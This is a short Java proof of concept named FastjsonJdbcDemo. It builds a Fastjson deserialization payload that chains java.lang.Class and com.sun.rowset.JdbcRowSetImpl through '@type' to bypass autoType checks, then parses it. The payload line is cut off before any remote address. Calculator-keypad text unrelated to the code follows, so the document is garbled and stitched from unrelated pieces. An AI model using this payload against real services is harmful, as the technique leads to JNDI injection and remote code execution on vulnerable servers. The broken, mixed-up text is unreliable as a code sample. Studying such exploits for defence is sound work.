 public class FastjsonJdbcDemo {
    public static void main(String[] args) {
//        ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
        String jdbcPoc = "{\"a\":{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.rowset.JdbcRowSetImpl\"},\"b\":{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"
        System.out.println(jdbcPoc);
        JSON.parseObject(jdbcPoc);
    }
}
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =